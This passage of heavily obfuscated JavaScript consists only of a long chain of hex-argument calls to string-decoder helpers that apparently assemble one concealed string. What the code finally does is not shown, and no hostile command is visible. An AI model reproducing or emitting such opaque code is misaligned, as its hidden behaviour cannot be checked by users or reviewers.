c19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,